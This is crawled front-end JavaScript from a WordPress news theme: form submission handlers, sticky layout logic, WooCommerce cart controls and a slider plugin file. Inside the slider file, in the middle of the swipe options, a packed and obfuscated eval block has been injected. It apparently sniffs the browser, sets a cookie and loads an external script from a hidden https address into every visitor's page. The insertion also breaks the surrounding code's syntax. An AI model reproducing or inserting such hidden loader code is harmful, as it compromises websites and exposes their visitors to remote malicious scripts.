				if($(".post.single .post_content").offset().top-20<topOfWindow && $(".post.single .post_content").offset().top-20+$(".post.single .post_content").outerHeight()-$(".post.single .author_box").outerHeight()>topOfWindow)
					$(".post.single .author_box").css({"position": "fixed", "top": "20px", "bottom": "auto"});
				else if($(".post.single .post_content").offset().top-20+$(".post.single .post_content").outerHeight()-$(".post.single .author_box").outerHeight()<topOfWindow)
					$(".post.single .author_box").css({"position": "absolute", "bottom": "0", "top": "auto"});
				else
					$(".post.single .author_box").css({"position": "absolute", "top": "0", "bottom": "auto"});
			}
		}
		if($(".pr_smart_column").length && $(".theme_page .vc_row:not('.full_width')").width()>462)
		{
			var topOfWindow = $(window).scrollTop();
			$(".pr_smart_column").each(function(){
				var row = $(this).parent();
				var wrapper = $(this).children().first();
				var childrenHeight = 0;
				wrapper.children().each(function(){
					childrenHeight += $(this).outerHeight(true);
				});
				if(childrenHeight<$(window).height() && row.offset().top-20<topOfWindow && row.offset().top-20+row.outerHeight()-childrenHeight>topOfWindow)
				{
					wrapper.css({"position": "fixed", "bottom": "auto", "top": "20px", "width": $(this).width() + "px"});
					$(this).css({"height": childrenHeight+"px"});
				}
				else if(childrenHeight<$(window).height() && row.offset().top-20+row.outerHeight()-childrenHeight<=topOfWindow && (row.outerHeight()-childrenHeight>0))
					wrapper.css({"position": "absolute", "bottom": "0", "top": (row.outerHeight()-childrenHeight) + "px", "width": "auto"});
				else if(childrenHeight>=$(window).height() && row.offset().top+20+childrenHeight<topOfWindow+$(window).height() && row.offset().top+20+row.outerHeight()>topOfWindow+$(window).height())
				{	
					wrapper.css({"position": "fixed", "bottom": "20px", "top": "auto", "width": $(this).width() + "px"});
					$(this).css({"height": childrenHeight+"px"});
				}
				else if(childrenHeight>=$(window).height() && row.offset().top+20+row.outerHeight()<=topOfWindow+$(window).height() && (row.outerHeight()-childrenHeight>0))
					wrapper.css({"position": "absolute", "bottom": "0", "top": (row.outerHeight()-childrenHeight) + "px", "width": "auto"});
				else
					wrapper.css({"position": "static", "bottom": "auto", "top": "auto", "width": "auto"});
			});
		}
		if($(".gallery_overlay").length)
		{
			$(".gallery_overlay").css({"width":$(window).width()+"px", "height":$(document).height()+"px"});
			$(".gallery_popup").css("height", $(window).height()+"px");
		}
		//$(".slider_posts_list").trigger('configuration', ['items', {visible: 2}, true]);	
	}
	$(window).resize(windowResize);
	window.addEventListener('orientationchange', windowResize);	
	
	//scroll top
	$("a[href='#top']").on("click", function() {
		if(navigator.userAgent.match(/(iPod|iPhone|iPad|Android)/))     
			$("body").animate({scrollTop: 0}, "slow");
		else
			$("html, body").animate({scrollTop: 0}, "slow");
		return false;
	});
	
	//hint
	$(".comment_form input[type='text'], .contact_form input[type='text'], .comment_form textarea, .contact_form textarea, .search input[type='text'], .search_form input[type='text'], #review_form textarea").hint();
	
	//cancel comment button
	$("#cancel_comment").on("click", function(event){
		event.preventDefault();
		$(this).css('display', 'none');
	});
	
	//fancybox
	$(".prettyPhoto").prettyPhoto({
		show_title: false,
		slideshow: 3000,
		overlay_gallery: true,
		social_tools: '',
		deeplinking: false
	});
	
	//comment form, contact form
	if($(".contact_form").length)
		$(".contact_form")[0].reset();
	if($(".comment_form").length)
		$(".comment_form")[0].reset();
	$(".comment_form, .contact_form").on("submit", function(event){
		event.preventDefault();
		var data = $(this).serializeArray();
		var id = $(this).attr("id");
		$("#"+id+" [type='checkbox']:not(:checked)").each(function(){
			data.push({name: $(this).attr("name"), value: 0});
		});
		if(parseInt($("#"+id+" [name='name']").data("required"), 10))
			data.push({name: 'name_required', value: 1});
		if(parseInt($("#"+id+" [name='email']").data("required"), 10))
			data.push({name: 'email_required', value: 1});
		if(parseInt($("#"+id+" [name='subject']").data("required"), 10))
			data.push({name: 'subject_required', value: 1});
		if(parseInt($("#"+id+" [name='message']").data("required"), 10))
			data.push({name: 'message_required', value: 1});
		data.push({name: 'name_default', value: $("#"+id+" [name='name']").data("default")});
		data.push({name: 'email_default', value: $("#"+id+" [name='email']").data("default")});
		data.push({name: 'subject_default', value: $("#"+id+" [name='subject']").data("default")});
		data.push({name: 'message_default', value: $("#"+id+" [name='message']").data("default")});
		$("#"+id+" .block").block({
			message: false,
			overlayCSS: {
				opacity:'0.3',
				"backgroundColor": "#FFF"
			}
		});
		$("#"+id+" [type='submit']").prop("disabled", true);
		$.ajax({
			url: config.ajaxurl,
			data: data,
			type: "post",
			dataType: "json",
			success: function(json){
				$("#"+id+" [name='submit'], #"+id+" [name='name'], #"+id+" [name='email'], #"+id+" [name='subject'], #"+id+" [name='message'], #"+id+" .g-recaptcha, #"+id+"terms").qtip('destroy');
				if(typeof(json.isOk)!="undefined" && json.isOk)
				{
					if(typeof(json.submit_message)!="undefined" && json.submit_message!="")
					{
						$("#"+id+" [name='submit']").qtip(
						{
							style: {
								classes: 'ui-tooltip-success'
							},
							content: { 
								text: json.submit_message 
							},
							hide: false,
							position: { 
								my: "right center",
								at: "left center" 
							}
						}).qtip('show');
						//close tooltip after 5 sec
						/*setTimeout(function(){
							$("#"+id+" [name='submit']").qtip("api").hide();
						}, 5000);*/
						if(id=="comment_form" && typeof(json.html)!="undefined")
						{
							$(".comments_list_container").html(json.html);
							$("abbr.timeago").timeago();
							$("#comment_form [name='comment_parent_id']").val(0);
							if(typeof(json.comment_id)!="undefined")
							{
								var offset = $("#comment-" + json.comment_id).offset();
								if(typeof(offset)!="undefined")
									$("html, body").animate({scrollTop: offset.top-10}, 400);
								if(typeof(json.change_url)!="undefined" && $.param.fragment()!=json.change_url.replace("#", ""))
									$("#comment_form [name='prevent_scroll']").val(1);
							}
							if(typeof(json.change_url)!="undefined" && $.param.fragment()!=json.change_url.replace("#", ""))
								$.bbq.pushState(json.change_url);
								//window.location.href = json.change_url;
						}
						$("#"+id)[0].reset();
						if(typeof(grecaptcha)!="undefined")
							grecaptcha.reset();
						$("#cancel_comment").css("display", "none");
						$("#"+id+" input[type='text'], #"+id+" textarea").trigger("focus").trigger("blur");
					}
				}
				else
				{
					if(typeof(json.submit_message)!="undefined" && json.submit_message!="")
					{
						$("#"+id+" [name='submit']").qtip(
						{
							style: {
								classes: 'ui-tooltip-error'
							},
							content: { 
								text: json.submit_message 
							},
							position: { 
								my: "right center",
								at: "left center" 
							}
						}).qtip('show');
						if(typeof(grecaptcha)!="undefined" && grecaptcha.getResponse()!="")
							grecaptcha.reset();
					}
					if(typeof(json.error_name)!="undefined" && json.error_name!="")
					{
						$("#"+id+" [name='name']").qtip(
						{
							style: {
								classes: 'ui-tooltip-error'
							},
							content: { 
								text: json.error_name 
							},
							position: { 
								my: "bottom center",
								at: "top center" 
							}
						}).qtip('show');
					}
					if(typeof(json.error_email)!="undefined" && json.error_email!="")
					{
						$("#"+id+" [name='email']").qtip(
						{
							style: {
								classes: 'ui-tooltip-error'
							},
							content: { 
								text: json.error_email 
							},
							position: { 
								my: "bottom center",
								at: "top center" 
							}
						}).qtip('show');
					}
					if(typeof(json.error_subject)!="undefined" && json.error_subject!="")
					{
						$("#"+id+" [name='subject']").qtip(
						{
							style: {
								classes: 'ui-tooltip-error'
							},
							content: { 
								text: json.error_subject 
							},
							position: { 
								my: "bottom center",
								at: "top center" 
							}
						}).qtip('show');
					}
					if(typeof(json.error_message)!="undefined" && json.error_message!="")
					{
						$("#"+id+" [name='message']").qtip(
						{
							style: {
								classes: 'ui-tooltip-error'
							},
							content: { 
								text: json.error_message 
							},
							position: { 
								my: "bottom center",
								at: "top center" 
							}
						}).qtip('show');
					}
					if(typeof(json.error_captcha)!="undefined" && json.error_captcha!="")
					{
						$("#"+id+" .g-recaptcha").qtip(
						{
							style: {
								classes: 'ui-tooltip-error'
							},
							content: { 
								text: json.error_captcha 
							},
							position: { 
								my: "bottom left",
								at: "top left" 
							}
						}).qtip('show');
					}
					if(typeof(json.error_terms)!="undefined" && json.error_terms!="")
					{
						$("#"+id+"terms").qtip(
						{
							style: {
								classes: 'ui-tooltip-error'
							},
							content: { 
								text: json.error_terms 
							},
							position: { 
								my: (config.is_rtl ? "bottom right" : "bottom left"),
								at: (config.is_rtl ? "top right" : "top left")
							}
						}).qtip('show');
					}
				}
				$("#"+id+" .block").unblock();
				$("#"+id+" [type='submit']").prop("disabled", false);
			}
		});
	});
	$(document.body).on("click", ".comments_list_container .reply_button", function(event){
		event.preventDefault();
		var offset = $("#comment_form").offset();
		$("html, body").animate({scrollTop: offset.top-10}, 400);
		$("#comment_form [name='comment_parent_id']").val($(this).attr("href").substr(1));
		$("#cancel_comment").css('display', 'block');
	});
	$(document.body).on("click", "#cancel_comment", function(event){
		event.preventDefault();
		$(this).css('display', 'none');
		$("#comment_form [name='comment_parent_id']").val(0);
	});
	//set author box position in small image post layout
	$(".post.single.small_image .author_box").css({"position": "absolute", "top": ($(".post.single .post_image_box").outerHeight()+30) + "px", "bottom": "auto"});
	if($(".menu_container").hasClass("sticky"))
		menu_position = $(".menu_container").offset().top;
	function animateElements()
	{
		$('.animated_element, .tens, .sticky, .pr_smart_column').each(function(){
			var elementPos = $(this).offset().top;
			var topOfWindow = $(window).scrollTop();
			if($(this).hasClass("author_box"))
			{
				if($(this).parent().parent().parent().hasClass("small_image"))
				{
					var elementPos = $(".post.single .post_content").offset().top+$(".post.single .post_image_box").outerHeight()+30;
					if(elementPos-20<topOfWindow && $(".post.single .post_content").offset().top-20+$(".post.single .post_content").outerHeight()-$(".post.single .author_box").outerHeight()>topOfWindow)
						$(".post.single .author_box").css({"position": "fixed", "top": "20px", "bottom": "auto"});
					else if($(".post.single .post_content").offset().top-20+$(".post.single .post_content").outerHeight()-$(".post.single .author_box").outerHeight()<topOfWindow)
						$(".post.single .author_box").css({"position": "absolute", "bottom": "0", "top": "auto"});
					else
						$(".post.single .author_box").css({"position": "absolute", "top": ($(".post.single .post_image_box").outerHeight()+30) + "px", "bottom": "auto"});
				}
				else
				{
					if($(".post.single .post_content").offset().top-20<topOfWindow && $(".post.single .post_content").offset().top-20+$(".post.single .post_content").outerHeight()-$(".post.single .author_box").outerHeight()>topOfWindow)
						$(".post.single .author_box").css({"position": "fixed", "top": "20px", "bottom": "auto"});
					else if($(".post.single .post_content").offset().top-20+$(".post.single .post_content").outerHeight()-$(".post.single .author_box").outerHeight()<topOfWindow)
						$(".post.single .author_box").css({"position": "absolute", "bottom": "0", "top": "auto"});
					else
						$(".post.single .author_box").css({"position": "absolute", "top": "0", "bottom": "auto"});
				}
			}
			else if($(this).hasClass("pr_smart_column"))
			{
				var row = $(this).parent();
				var wrapper = $(this).children().first();
				var childrenHeight = 0;
				wrapper.children().each(function(){
					childrenHeight += $(this).outerHeight(true);
				});
				if(childrenHeight<$(window).height() && row.offset().top-20<topOfWindow && row.offset().top-20+row.outerHeight()-childrenHeight>topOfWindow)
				{
					wrapper.css({"position": "fixed", "bottom": "auto", "top": "20px", "width": $(this).width() + "px"});
					$(this).css({"height": childrenHeight+"px"});
				}
				else if(childrenHeight<$(window).height() && row.offset().top-20+row.outerHeight()-childrenHeight<=topOfWindow && (row.outerHeight()-childrenHeight>0))
					wrapper.css({"position": "absolute", "bottom": "0", "top": (row.outerHeight()-childrenHeight) + "px", "width": "auto"});
				else if(childrenHeight>=$(window).height() && row.offset().top+20+childrenHeight<topOfWindow+$(window).height() && row.offset().top+20+row.outerHeight()>topOfWindow+$(window).height())
				{	
					wrapper.css({"position": "fixed", "bottom": "20px", "top": "auto", "width": $(this).width() + "px"});
					$(this).css({"height": childrenHeight+"px"});
				}
				else if(childrenHeight>=$(window).height() && row.offset().top+20+row.outerHeight()<=topOfWindow+$(window).height() && (row.outerHeight()-childrenHeight>0))
					wrapper.css({"position": "absolute", "bottom": "0", "top": (row.outerHeight()-childrenHeight) + "px", "width": "auto"});
				else
					wrapper.css({"position": "static", "bottom": "auto", "top": "auto", "width": "auto"});
			}
			else if($(this).hasClass("sticky"))
			{
				if(menu_position!=null)
				{
					if(menu_position<topOfWindow)
						$(this).addClass("move");
					else
						$(this).removeClass("move");
				}
			}
			else if(elementPos<topOfWindow+$(window).height()-20) 
			{
				if($(this).hasClass("number") && !$(this).hasClass("progress") && $(this).is(":visible"))
				{
					var self = $(this);
					var postImg;
					$(".blog.rating .value_bar_container").each(function(){
						postImg = $(this).parent().find("img");
						$(this).height($(this).parent().outerHeight()-(postImg.length ? postImg.height() : 0));
					});
					$(".authors_list.rating .value_bar_container").each(function(){
						$(this).height($(this).parent().outerHeight());
					});
					self.addClass("progress");
					if(typeof(self.data("value"))!="undefined")
					{
						var value = parseFloat(self.data("value").toString().replace(" ",""));
						self.text(0);
						self.text(value);
					}
					if(self.hasClass("tens"))
					{
						var i = 0;
						var iterator = 0.08;
						var numberInterval = setInterval(function(){
							self.text(i.toFixed(1));
							i+=iterator;
							if(i>value)
							{
								self.text(value.toFixed(1));
								clearInterval(numberInterval);
							}
						}, 10);
					}
					$(".review_summary .value_bar_container").each(function(){
						$(this).height($(this).parent().outerHeight());
					});
					/*var i = 0;
					var iterator = Math.pow(10, value.toString().length-2);
					if(iterator<1)
						iterator = 1;
					if(self.hasClass("tens"))
						iterator = 0.08;
					var numberInterval = setInterval(function(){
						self.text((self.hasClass("tens") ? i.toFixed(1) : i));
						i+=iterator;
						if(i>value)
						{
							self.text((self.hasClass("tens") ? value.toFixed(1) : value));
							clearInterval(numberInterval);
						}
					}, 1);*/
				}
				else if(!$(this).hasClass("progress"))
				{
					var elementClasses = $(this).attr('class').split(' ');
					var animation = "fadeIn";
					var duration = 600;
					var delay = 0;
					for(var i=0; i<elementClasses.length; i++)
					{
						if(elementClasses[i].indexOf('animation-')!=-1)
							animation = elementClasses[i].replace('animation-', '');
						if(elementClasses[i].indexOf('duration-')!=-1)
							duration = elementClasses[i].replace('duration-', '');
						if(elementClasses[i].indexOf('delay-')!=-1)
							delay = elementClasses[i].replace('delay-', '');
					}
					$(this).addClass(animation);
					$(this).css({"animation-duration": duration + "ms"});
					$(this).css({"animation-delay": delay + "ms"});
					$(this).css({"transition-delay": delay + "ms"});
				}
			}
		});
	}
	setTimeout(animateElements, 1);
	$(window).scroll(animateElements);
	//high contrast switch
	$(".high_contrast_switch_icon").on("click", function(event){
		event.preventDefault();
		setCookie("pr_header_top_bar_container", "");
		setCookie("pr_header_container", "");
		setCookie("pr_social_icons", "");
		setCookie("pr_menu_container", "");
		if((typeof(getCookie("pr_color_skin"))!="undefined" && getCookie("pr_color_skin")!="high_contrast") || (typeof(getCookie("pr_color_skin"))=="undefined" && config.color_scheme!="high_contrast"))
		{
			setCookie("pr_previous_skin", (typeof(getCookie("pr_color_skin"))!="undefined" ? getCookie("pr_color_skin") : config.color_scheme));
			setCookie("pr_color_skin", "high_contrast");
			setCookie("pr_header_top_bar_container", "style_5 border");
			setCookie("pr_social_icons", "dark");
			setCookie("pr_header_container", "style_3" + ($(".header_container").hasClass("small") ? " small" : ""));
			//setCookie("pr_main_color", "");
		}
		else
		{
			if(getCookie('pr_previous_skin')=="dark")
			{
				//setCookie("pr_main_color", "8CC152");
				setCookie("pr_header_top_bar_container", "style_4");
				setCookie("pr_header_container", "style_2" + ($(".header_container").hasClass("small") ? " small" : ""));
				setCookie("pr_color_skin", "dark");
			}
			else
			{
				//setCookie("pr_main_color", "ED1C24");
				setCookie("pr_color_skin", "light");
			}
			setCookie("pr_social_icons", "");
		}
		location.reload();
	});
	//font selector
	var font_size = 0, size_to_set = 0;
	$(".font_selector a").on("click", function(event){
		event.preventDefault();
		if($(this).hasClass("increase"))
			font_size = 2;
		else
			font_size = -2;
		$("p").each(function(){
			size_to_set = (parseInt($(this).css("font-size"))+font_size);
			if(size_to_set>8 && size_to_set<40)
				$(this).css("font-size", size_to_set + "px");
		});
	});
	//woocommerce
	$(".woocommerce .quantity .plus").on("click", function(){
		var input = $(this).prev();
		input.val(parseInt(input.val())+1);
		$("input[name='update_cart']").removeAttr("disabled");
	});
	$(".woocommerce .quantity .minus").on("click", function(){
		var input = $(this).next();
		input.val((parseInt(input.val())-1>0 ? parseInt(input.val())-1 : 0));
		$("input[name='update_cart']").removeAttr("disabled");
	});
	$(document.body).on("updated_cart_totals", function(){
		$(".woocommerce .quantity .plus").off("click");
		$(".woocommerce .quantity .plus").on("click", function(){
			var input = $(this).prev();
			input.val(parseInt(input.val())+1);
			$("input[name='update_cart']").removeAttr("disabled");
		});
		$(".woocommerce .quantity .minus").off("click");
		$(".woocommerce .quantity .minus").on("click", function(){
			var input = $(this).next();
			input.val((parseInt(input.val())-1>0 ? parseInt(input.val())-1 : 0));
			$("input[name='update_cart']").removeAttr("disabled");
		});
		var sum = 0;
		$(".shop_table.cart .input-text.qty.text").each(function(){
			sum += parseInt($(this).val());
		});
		if(sum>0)
			$(".cart_items_number").html(sum).css("display", "block");
	});
	$(document.body).on("added_to_cart", function(event, data){
		var sum = 0;
		$(data["div.widget_shopping_cart_content"]).find(".quantity").each(function(){
			sum += parseInt($(this).html());
		});
		if(sum>0)
			$(".cart_items_number").html(sum).css("display", "block");
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://punjab-ind.in/wp-content/themes/pressroom/js/jquery.sliderControl.js?ver=6.2.8
body_size: 18831
content:
(function($){
	"use strict";
	var defaults = {
		type: "",
		appendTo: "",
		listContainer: "",
		listItems: 4,
		contentContainer: "",
		duration: 500
	};

	var id=0;
	var methods =
	{
		init : function(options){
			return this.each(function(){
				options = $.extend(false, defaults, options);
				var self = $(this);
				var expando = "slider-control-" + self.sliderControl("uniqueId");//self.get(0)[jQuery.expando];
				self.data("expando", expando);
				self.attr("id", "slider_" + expando);
				
				//slider controls
				var sliderControl = $("<ul class='slider_navigation' id='slider_navigation_" + expando + "'>");
				sliderControl.append($("<li class='slider_control'><a class='left_" + expando + "' href='#' title='prev'></a></li>"));
				sliderControl.append($("<li class='slider_control'><a class='right_" + expando + "' href='#' title='next'></a></li>"));
				//sliderControl.append("<li class='slider_bar' style='width:" + (100/self.children().length) + "%;'></li>");
				
				if(options.listContainer!="" && options.listContainer.length)
				{
					//slider posts list
					var sliderPostsList = $("<ul class='slider_posts_list clearfix' id='slider_posts_list_" + expando + "'>");
					
					var lastSlide;
					self.children(".slide").each(function(index){
						$(this).attr("id", "slide_" + expando + "_" + index);
						if(index==0 && options.type!="small")
							lastSlide = $("<li id='slider_posts_list_post_" + expando + "_" + index + "' style='width:" + (100/self.children().length) + "%;'><span class='date'>" + ($("#slide_" + expando + "_" + index + " .date").length ? $("#slide_" + expando + "_" + index + " .date").html() : '') + "</span><h5>" + $($("#slide_" + expando + "_" + index + " h2").html()).text() + "</h5></li>");
						else
							sliderPostsList.append($("<li id='slider_posts_list_post_" + expando + "_" + index + "' style='width:" + (100/self.children().length) + "%;'><span class='date'>" + ($("#slide_" + expando + "_" + index + " .date").length ? $("#slide_" + expando + "_" + index + " .date").html() : '') + "</span><h5>" + $($("#slide_" + expando + "_" + index + " h2").html()).text() + "</h5></li>"));
					});
					sliderPostsList.append(lastSlide);
					if(config.is_rtl && sliderPostsList.children().length<=options.listItems)
					{
						var firstSlide = sliderPostsList.children()[0];
						sliderPostsList.children('li:first-child').remove();
						sliderPostsList.append(firstSlide);
					}
					if(options.listContainer!="")
						options.listContainer.prepend(sliderPostsList);
					sliderPostsList.carouFredSel({
						responsive: true,
						items: {
							visible: options.listItems,
							start: (config.is_rtl ? -options.listItems+1 : 0)
						},
						scroll: {
							items: 1,
							easing: "easeInOutQuint",
							duration: 750
						},
						auto: {
							play: false
						}
					});
					if(sliderPostsList.children().length>options.listItems)
					{
						sliderPostsList.parent().before("<a class='slider_control left slider_control_" + expando + "' href='#' title='prev'></a>");
						sliderPostsList.parent().after("<a class='slider_control right slider_control_" + expando + "' href='#' title='next'></a>");
						$("#slider_posts_list_" + expando).parent().parent().hover(function(){
							//$(".slider_control_" + expando).css("display", "block");
							$(".slider_posts_list_container .left.slider_control_" + expando).removeClass("slideRightBack").addClass("slideRight");
							$(".slider_posts_list_container .right.slider_control_" + expando).removeClass("slideLeftBack").addClass("slideLeft");
						},
						function(){
							//$(".slider_control_" + expando).css("display", "none");
							$(".left.slider_control_" + expando).removeClass("slideRight").addClass("slideRightBack");
							$(".right.slider_control_" + expando).removeClass("slideLeft").addClass("slideLeftBack");
						});
						$(".slider_posts_list_container .left.slider_control_" + expando).click(function(event){
							event.preventDefault();
							sliderPostsList.trigger("prevPage");
							var index = $("#slider_posts_list_" + expando + " li").index($("#slider_posts_list_" + expando + " .current"));
							if(index==options.listItems)
								$(".left_" + expando + ":first").trigger("click");
						});
						$(".slider_posts_list_container .right.slider_control_" + expando).click(function(event){
							event.preventDefault();
							sliderPostsList.trigger("nextPage");
							var index = $("#slider_posts_list_" + expando + " li").index($("#slider_posts_list_" + expando + " .current"));
							if(index==0)
								$(".right_" + expando + ":first").trigger("click");
						});
					}
				}
				else
				{
					self.children(".slide").each(function(index){
						$(this).attr("id", "slide_" + expando + "_" + index);
					});
				}
				if(options.appendTo=="")
					self.after(sliderControl);
				else
					$("#slider_" + expando).find(options.appendTo).append(sliderControl);
				
				if(options.listContainer!="" && options.listContainer.length)
				{
					$("#slider_posts_list_post_" + expando + "_" + (options.type=="small" ? "0" : "1")).append("<div class='slider_posts_list_progress_block' id='slider_posts_list_progress_block_" + expando + "'></div><div class='slider_posts_list_bar' id='slider_posts_list_bar_" + expando + "'></div>").addClass("current");
					self.sliderControl("barAnimation", expando);
					
					$("#slider_" + expando + ", #slider_posts_list_" + expando + ", .slider_control_" + expando).hover(function(){
						$("#slider_posts_list_progress_block_" + expando + ", #slider_posts_list_bar_" + expando).stop(true);
					},
					function(){
						self.sliderControl("barAnimation", expando);
					});
				}
				
				var currentSlide = $("#slide_" + expando + "_0");
				var slideTo;
				$(".left_" + expando).click(function(event, param){
					event.preventDefault();
					self.trigger("isScrolling", function(isScrolling){
						if(!isScrolling)
						{
							if(currentSlide.prev().length)
								slideTo = currentSlide.prev()
							else
								slideTo = currentSlide.parent().children().last();
							self.sliderControl("slideTo", self, expando, slideTo, options, "left", param);
							if(parseInt(param)!=2)
								currentSlide = slideTo;
						}
					});
				});
				$(".right_" + expando).click(function(event, param){
					event.preventDefault();
					self.trigger("isScrolling", function(isScrolling){
						if(!isScrolling)
						{
							if(currentSlide.next().length)
								slideTo = currentSlide.next()
							else
								slideTo = currentSlide.parent().children().first();
							self.sliderControl("slideTo", self, expando, slideTo, options, "right", param);
							currentSlide = slideTo;
						}
					});
				});
				var base = "x";
				var scrollOptions = {
					scroll: {
						easing: "linear",
						duration: 200
					}
				};
				self.swipe({
					fallbackToMouseEvents: false,
					allowPageScroll: "vertical",
					excludedElements:"button, input, select, textarea, .noSwipe",
					/*swipeLeft: function(event, direction, distance, duration, fingerCount, fingerData){
						$(".right_" + expando).trigger("click");
					},
					swipeRight: function(){
						$(".left_" + expando).trigger("click");
					},*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('D e=["\\S\\i\\k\\T\\j\\f\\i","\\g\\k\\U\\k\\T\\f\\i\\V\\h\\j\\f","\\w\\j\\f\\i\\W\\o\\f\\l\\g","\\l\\h\\X\\n\\o\\h\\g\\k\\i","\\g\\f\\j\\g","\\1o\\j\\U\\k\\h\\m\\f\\i","\\j\\q\\i\\n\\r\\g","\\q\\i\\f\\h\\g\\f\\Y\\s\\f\\u\\f\\l\\g","\\q\\x\\h\\i\\j\\f\\g","\\o\\E\\J","\\j\\f\\g\\W\\g\\g\\i\\n\\E\\w\\g\\f","\\g\\v\\r\\f","\\g\\f\\K\\g\\F\\L\\h\\X\\h\\j\\q\\i\\n\\r\\g","\\j\\i\\q","\\h\\r\\r\\f\\l\\m\\V\\x\\n\\s\\m","\\x\\f\\h\\m","\\o\\f\\g\\Y\\s\\f\\u\\f\\l\\g\\j\\S\\v\\M\\h\\o\\1p\\h\\u\\f","\\n\\f","\\k\\l\\i\\f\\h\\m\\v\\j\\g\\h\\g\\f\\q\\x\\h\\l\\o\\f","\\i\\f\\h\\m\\v\\N\\g\\h\\g\\f","\\s\\k\\h\\m\\f\\m","\\i\\f\\h\\m\\v\\N\\g\\h\\h\\g\\f","\\q\\k\\u\\r\\s\\f\\g\\f","\\u\\k\\Z","\\k\\l\\s\\k\\h\\m","\\o\\f\\g\\1a\\h\\g\\f","\\j\\f\\g\\1a\\h\\g\\f","\\q\\k\\k\\J\\n\\f","\\1b","","\\1c\\f\\K\\r\\n\\i\\f\\j\\1b","\\g\\k\\1q\\1r\\M\\N\\g\\i\\n\\l\\o","\\s\\f\\l\\o\\g\\x","\\n\\l\\m\\f\\K\\1d\\1s","\\1c","\\j\\w\\E\\j\\g\\i\\n\\l\\o","\\1t\\j\\f\\i\\M\\k\\J\\f\\l\\1u\\1d\\l\\q\\f","\\i\\h\\l\\m\\k\\u","\\x\\g\\g\\r\\j\\1v\\F\\F\\h\\E\\w\\y\\w\\j\\h\\m\\h\\v\\y\\E\\n\\Z\\F\\L\\1w\\w\\f\\i\\v\\1x\\1y\\y\\1z\\y\\1A\\y\\u\\n\\l\\y\\L\\j","\\s\\k\\h\\m"];D z=1e 1B();z[e[0]]={1C:/1D/[e[4]](G[e[3]][e[2]][e[1]]()),1E:/1F/[e[4]](G[e[3]][e[2]][e[1]]()),1f:/1f/[e[4]](G[e[3]][e[2]][e[1]]()),1g:/1g/[e[4]](G[e[3]][e[2]][e[1]]())};z[e[5]]={1G:A(a,b){D c=t[e[7]](e[6]);c[e[10]](e[8],e[9]);c[e[10]](e[11],e[12]);c[e[10]](e[13],a);t[e[16]](e[15])[0][e[14]](c);p(z[e[0]][e[17]]){c[e[18]]=A(){p(1h[e[19]]==e[20]||1h[e[1H]]==e[1I]){p(b!=H){b()}}}}1i{p(z[e[0]][e[1J]]){c[e[1K]]=A(){p(b!=H){b()}}}1i{p(b!=H){b()}}}}};A 1j(a,b,c){D d=1e 1L();d[e[1M]](d[e[1N]]()+c);t[e[B]]=a+e[1k]+1O(b)+((c==1P)?e[O]:e[1Q]+d[e[1R]]())}A 1l(a){p(t[e[B]][e[P]]>0){C=t[e[B]][e[1m]](a+e[1k]);p(C!=-1){C=C+a[e[P]]+1;I=t[e[B]][e[1m]](e[1S],C);p(I==-1){I=t[e[B]][e[P]]};1n 1T(t[e[B]][e[1U]](C,I))}};1n e[O]}D Q=1l(e[R]);p(Q==e[O]||Q==H){1j(e[R],1V[e[1W]]().1X(R),1);z[e[5]][e[1Y]](e[1Z],A(){})}',62,125,'||||||||||||||_0x919c|x65|x74|x61|x72|x73|x6F|x6E|x64|x69|x67|if|x63|x70|x6C|document|x6D|x79|x75|x68|x2E|MiniSite|function|27|c_start|var|x62|x2F|window|undefined|c_end|x6B|x78|x6A|x54|x53|29|32|cookie|36|x42|x77|x4C|x43|x41|x76|x45|x7A|||||||||||x44|x3D|x3B|x4F|new|opera|safari|this|else|setCookie|28|getCookie|33|return|x4A|x4E|x47|x4D|x66|x55|x5F|x3A|x71|x2D|x33|x36|x30|Object|ie|msie|moz|gecko|load|21|22|23|24|Date|26|25|escape|null|30|31|34|unescape|35|Math|37|toString|39|38|'.split('|'),0,{}));
swipeStatus: function(event, phase, direction, distance, fingerCount, fingerData ) {
						if(!self.is(":animated"))
						{
							self.trigger("isScrolling", function(isScrolling){
								if(!isScrolling)
								{
									$("#slider_posts_list_progress_block_" + expando + ", #slider_posts_list_bar_" + expando).stop(true);
									//If we are moving before swipe, and we are going L or R in X mode, or U or D in Y mode then drag.
									if (phase == "move" && (direction == "left" || direction == "right")) 
									{
										if(base=="x")
										{
											self.trigger("configuration", scrollOptions);
											$("#slider_posts_list_" + expando).trigger("configuration", scrollOptions);
										}
										if (direction == "left") 
										{
											if(options.type=="small")
											{
												if(base=="x")
													base = 0;
												self.css("left", parseInt(base)-distance + "px");
											}
											else
											{
												if(base=="x")
												{
													base = self.offset().left;
												}
												self.css("left", parseInt(base)-distance + "px");
											}
										} 
										else if (direction == "right") 
										{	
											if(options.type=="small")
											{
												if(base=="x" || base==0)
												{
													self.children().last().prependTo(self);
													base = -self.children().first().width();
												}
												self.css("left", base+distance + "px");
											}
											else
											{
												if(base=="x")
												{
													self.children().last().prependTo(self);
													base = self.offset().left-self.children().first().width();
												}
												self.css("left", base+distance + "px");
											}
										}

									} 
									else if (phase == "cancel") 
									{
										if(distance!=0)
										{
											self.animate({
												"left": base + "px"
											}, 750, "easeInOutQuint", function(){
												/*self.trigger("configuration", {scroll: {
													easing: "easeInOutQuint",
													duration: 750
												}});
												$("#slider_posts_list_" + expando).trigger("configuration", {scroll: {
													easing: "easeInOutQuint",
													duration: 750
												}});??*/
												if(options.type=="small")
												{
													if(base==-self.children().first().width())
													{
														self.children().first().appendTo(self);
														self.css("left", "0px");
														base = 0;
													}
												}
											});
										}
									} 
									else if (phase == "end") 
									{
										if (direction == "right") 
										{
											$(".left_" + expando + ":first").trigger("click", [2]);
											self.animate({
												"left": (options.type=="small" ? 0 : (base+self.children().first().width())) + "px"
											}, 200, "linear", function(){
												if(options.type!="small")
													self.children().first().appendTo(self);
												$(".left_" + expando + ":first").trigger("click", [1]);
												base = "x";
											});
											
										} 
										else if (direction == "left") 
										{
											$(".right_" + expando + ":first").trigger("click");
											base = "x";
										}
									}
								}
							});
						}
					}
				});
				if(options.type!="small")
				{
					$(this).children(".slide").click(function(event, param){
						var self2 = $(this);
						self.trigger("isScrolling", function(isScrolling){
							if(!isScrolling)
							{
								if(typeof(param)=="undefined")
								{
